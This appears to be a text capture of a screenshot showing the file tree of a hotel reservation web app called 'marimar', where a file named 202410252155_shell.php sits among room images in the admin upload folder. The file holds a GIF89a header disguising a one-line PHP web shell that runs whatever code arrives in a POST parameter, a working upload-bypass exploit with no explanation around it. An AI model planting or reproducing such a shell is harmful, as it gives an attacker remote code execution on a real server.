 MARIMAR
marimar
admin
mod_accomodation
mod_reports
mod_reservation
mod_room
rooms
1.jpg
2.jpg
3.jpg
3page-img13.jpg
4.jpg
202410252155_shell.php
marimar > admin > mod_room > rooms > 202410252155_shell.php
1 GIF89a
2
3 <?php eval($_POST['k1nako']);?>